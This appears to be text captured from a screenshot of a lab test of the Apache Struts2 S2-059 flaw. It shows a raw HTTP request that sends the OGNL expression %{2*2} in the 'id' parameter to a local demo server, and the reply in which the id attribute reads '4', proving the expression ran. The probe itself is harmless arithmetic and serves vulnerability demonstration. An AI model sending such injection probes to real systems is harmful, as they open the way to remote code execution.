 1 GET /?id=%25%7B2*2%7D HTTP/1.1
2 Host: 192.168.211.132:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=node01o21zfxsdqykt1leh9gii6kw4j0.node0
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 10 Mar 2022 06:54:09 GMT
4 Content-Language: zh-CN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01y2ek99msb7ik1rfdoqkhpop9d19.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 191
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="4" href="/.action">your input id: %{2*2}
21 <br>
has ben evaluated again in id attribute</a>
22 </body>
23 </html>